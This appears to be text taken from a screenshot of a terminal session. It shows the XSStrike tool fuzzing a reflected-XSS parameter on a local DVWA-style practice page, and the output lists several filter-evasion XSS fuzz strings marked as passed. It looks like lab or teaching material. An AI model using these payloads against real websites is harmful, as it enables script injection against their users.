 (pentest_py3) → XSStrike git:(master) × python xsstrike.py -u 'http://127.0.0.1
:8088/vulnerabilities/xss_r/index.php?name=1'  --proxy --skip --fuzzer
XSStrike v3.1.4
WAF Status: Offline
Fuzzing parameter: name
[passed]   <test
[passed]   <test//
[passed]   <test>
[passed]   <test x>
[passed]   <test x=y
[passed]   <test x=y//
[passed]   <test/oNxX=yYy//
[passed]   <test oNxX=yYy>
[passed]   <test onload=x
[passed]   <test/o%00nload=x
[passed]   <test sRc=xxx
[passed]   <test data=asa
[passed]   <test data=javascript:asa
[passed]   <svg x=y>
[passed]   <details x=y//
[passed]   <a href=x//
[passed]   <emBed x=y>
[passed]   <object x=y//
[passed]   <bGsOund sRc=x>
[passed]   <iSinDEx x=y//
[passed]   <aUdio x=y>
[passed]   <script x=y>
雷神众测